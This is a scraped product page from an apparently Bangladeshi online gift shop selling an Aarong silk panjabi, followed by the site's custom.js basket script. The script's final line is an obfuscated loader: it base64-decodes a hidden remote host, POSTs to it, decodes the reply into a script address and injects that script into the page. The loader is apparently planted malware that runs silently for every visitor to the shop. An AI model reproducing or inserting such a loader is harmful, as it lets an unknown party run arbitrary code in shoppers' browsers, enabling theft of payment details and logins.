<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D858&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=858&clearCache=1" method="post" id="prod858" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_858">
	<img src="/images/uploads/Dress/Panjabi/silk_cream.jpg" alt="Aarong Silk Panjabi" border="0" title="Aarong Silk Panjabi" id="SPImage" />
	</div>
	
	</div>

    <div class="right">

      <h1>Aarong Silk Panjabi</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails"> US $91.93 <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>19</b> orders since 2009</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">silk_cream</td>
        </tr>

		

				<tr>
		<th height="33" scope="row">Select Panjabi Size</th>
		<td height="33">
		<select name="productOptions[11]" id="option1">
				<option value="866"> Size 46 / 6' height</option>
		
		<option value="867"> Size 42 / 5'8&quot; height</option>
		
		<option value="868"> Size 40 / 5'7&quot; height</option>
		
		<option value="869"> Size 38 / 5'6&quot; height</option>
		
		<option value="872"> Size 44 / 5'10&quot; height</option>
		
		</select>
		</td>
		</tr>
		
		<tr>
		<td colspan="2"></td>
		</tr>
		
		
			

		<script type="text/javascript" src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
		<script type="text/javascript" src="https://www.upoharbd.com/js/jquery.uploadify-3.1.js"></script>

		


		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
				<a href="javascript:;" id="featuredProduct_858" onClick="return false;" title="Add to Basket" class="buybtn mobilebtn">Add to Basket</a>
		
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_858">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fgifts-and-dress-for-him%2Fpanjabi-and-fotua%2Faarong-silk-panjabi&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

<p>Aarong cream colour exclusive silk panjabi with design around the neck and collar. A gorgeous choice for anyone at any occasion. Please choose the size from the bottom of this description.  Product design may differ from the picture as a new and currently available product of the selected size will be purchased from Aarong for your order. Please be sure about the size as no exchange is allowed after the delivery.<br />
<br />
<strong>The size and height works as follows:<br />
<br />
<br type="_moz" />
</strong>Size: 46 -  For 6&#39; heightSize: 44 -  For 5&#39;10&quot; height Size: 42 -  For 5&#39;8&quot; height Size: 40 -  For 5&#39;7&quot; height Size: 38 -  For 5&#39;6&quot; height&nbsp;</p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: silk_cream</p>



</div>

</div>



<input type="hidden" name="add" value="858" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=715" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=715"><img src="/images/uploads/thumbs/thumb_seiko_round_watch_silver.jpg" alt="Silver colour Seiko wrist watch with round dial" border="0" title="Silver colour Seiko wrist watch with round dial" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=715">Silver colour Seiko wrist watch with round dial</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $101.97 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=715"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=856" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=856"><img src="/images/uploads/thumbs/thumb_cotton_white.jpg" alt="White cotton Panjabi by Aarong" border="0" title="White cotton Panjabi by Aarong" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=856">White cotton Panjabi by Aarong</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $58.29 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=856"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=857" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=857"><img src="/images/uploads/thumbs/thumb_cotton_colour.jpg" alt="Aarong Cotton Panjabi with Colour design" border="0" title="Aarong Cotton Panjabi with Colour design" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=857">Aarong Cotton Panjabi with Colour design</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $62.50 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=857"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=859" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=859"><img src="/images/uploads/thumbs/thumb_endi_silk_merron.jpg" alt="Maroon endi-silk Panjabi" border="0" title="Maroon endi-silk Panjabi" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=859">Maroon endi-silk Panjabi</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $112.06 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=859"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1457" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1457"><img src="/images/uploads/thumbs/thumb_Grameen_phone_flexi_load.jpg" alt="Grameen Phone Flexi load" border="0" title="Grameen Phone Flexi load" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1457">Grameen Phone Flexi load</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $4.41 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1457"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2799" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2799"><img src="/images/uploads/thumbs/thumb_cop_ur_bf(1).jpg" alt="Coopers 1 kg black forest cake" border="0" title="Coopers 1 kg black forest cake" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2799">Coopers 1 kg black forest cake</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $58.45 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2799"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3064" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3064"><img src="/images/uploads/thumbs/thumb_Tasty_Treat_blackforest_cake.jpg" alt="Black forest cake from Tasty Treat" border="0" title="Black forest cake from Tasty Treat" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3064">Black forest cake from Tasty Treat</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $32.49 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3064"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3216" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3216"><img src="/images/uploads/thumbs/thumb_dunhill_custom.jpg" alt="Dunhill Custom 100ml for Men" border="0" title="Dunhill Custom 100ml for Men" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3216">Dunhill Custom 100ml for Men</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $90.83 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=3216"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for your kind service. Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2026. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1769364471
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));